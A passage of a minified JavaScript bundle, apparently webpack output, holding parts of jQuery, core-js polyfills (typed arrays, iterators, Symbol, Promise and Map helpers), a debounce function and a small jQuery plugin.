r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return 